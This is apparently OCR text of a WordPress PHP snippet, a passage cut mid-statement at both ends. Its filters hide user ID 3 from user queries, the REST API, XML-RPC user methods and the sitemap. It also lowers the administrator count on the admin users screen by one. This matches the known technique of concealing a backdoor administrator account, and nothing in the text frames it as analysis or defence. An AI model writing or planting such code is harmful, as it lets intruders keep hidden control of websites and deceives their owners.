
$args['exclude'] : array(); $exclude[] = 3; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/3(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 3; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key
], 1 ); } } return $views; } ); add_action( 'init', function() { if ( !